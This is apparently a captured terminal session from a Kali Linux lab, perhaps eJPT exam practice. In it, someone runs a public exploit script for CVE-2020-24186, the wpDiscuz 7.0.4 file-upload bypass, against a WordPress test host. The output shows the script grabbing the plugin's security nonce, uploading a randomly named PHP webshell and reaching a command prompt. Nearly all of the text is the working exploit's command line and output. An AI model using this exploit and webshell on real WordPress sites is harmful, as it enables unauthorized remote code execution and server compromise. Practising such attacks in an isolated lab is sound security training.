 (root㉿kali)-[/home/…/Desktop/PREP_EJPTV2/mortadela/CVE-2020-24186-wpDiscuz-7.0.4-RCE]
# ./wpDiscuz_RemoteCodeExec.py -u http://10.0.2.4/wordpress/ -p index.php/2024/04/01/hola-mundo/
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
[+] Response length:[93026] | code:[200]
[!] Got wmuSecurity value: c7c73ed448
[!] Got wmuSecurity value: 1
[+] Generating random name for Webshell...
[!] Generated webshell name: mmywwdukkehriyi
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:http://192.168.0.108/wordpress/wp-content/uploads/2025/05/mmywwdukke
hriyi-1746607431.6921.php
> whoami